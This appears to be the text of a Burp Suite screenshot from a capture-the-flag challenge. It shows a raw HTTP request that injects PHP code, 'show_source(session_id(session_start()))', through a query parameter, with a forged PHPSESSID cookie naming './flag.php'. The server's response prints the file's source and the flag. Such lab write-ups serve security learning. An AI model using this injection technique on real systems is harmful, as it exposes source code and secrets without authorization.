 Request
Raw Params Headers Hex
GET /?exp=show_source(session_id(session_start())); HTTP/1.1
Host: 266eb33b-21bb-4f7a-9b42-4027521f6a9e.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=./flag.php
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 17 Sep 2020 06:49:44 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 352
Connection: close
X-Powered-By: PHP/5.6.40
flag在哪里呢？<br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">"flag{3cb7a0b5-93a2-49c9-bcd5-61fc6a3770b8}"</span><span style="color: #007700">;<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>